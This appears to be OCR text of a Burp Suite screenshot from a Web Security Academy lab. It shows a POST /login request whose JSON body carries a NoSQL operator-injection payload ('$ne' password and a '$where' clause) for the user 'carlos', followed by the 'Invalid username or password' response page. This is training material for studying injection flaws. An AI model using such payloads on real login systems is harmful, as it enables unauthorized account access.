 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0acb008a03fbb32784f4ea7500b30033.web-security-academ
y.net
3 Cookie: session=JspmNDwOpMsDcGPBh3Dg7LZgd8Tknbvz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0acb008a03fbb32784f4ea7500b30033.web-securit
y-academy.net/login
9 Content-Type: application/json
10 Content-Length: 58
11 Origin:
https://0acb008a03fbb32784f4ea7500b30033.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":"carlos",
"password":{
"$ne":""
},
"$where":"0"
}
Response
Pretty Raw Hex Render \n
</p>
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
Invalid username or password
</p>
54 <form class=login-form method=POST action="
/login">
55 <label>
Username
</label>
56 <input required type=username name="
username" autofocus>
57 <label>
Password
</label>
58 <input required type=password name="
password">
59 <a href=/forgot-password>
Forgot password?
</a>
60 <br/>
61 <button class=button onclick="
event.preventDefault();
jsonSubmit('/login')">
Log in
</button>
62 <script src='/resources/js/login.js'>